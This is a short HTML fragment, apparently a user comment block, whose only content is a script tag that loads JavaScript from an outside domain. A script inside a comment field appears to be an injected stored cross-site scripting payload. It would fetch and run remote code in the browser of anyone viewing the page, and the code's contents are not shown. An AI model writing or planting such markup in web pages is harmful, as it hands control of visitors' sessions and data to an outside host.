 <div class="comment">
  <p><script src="//khoatran.com/madoc.js"></script></p>
</div>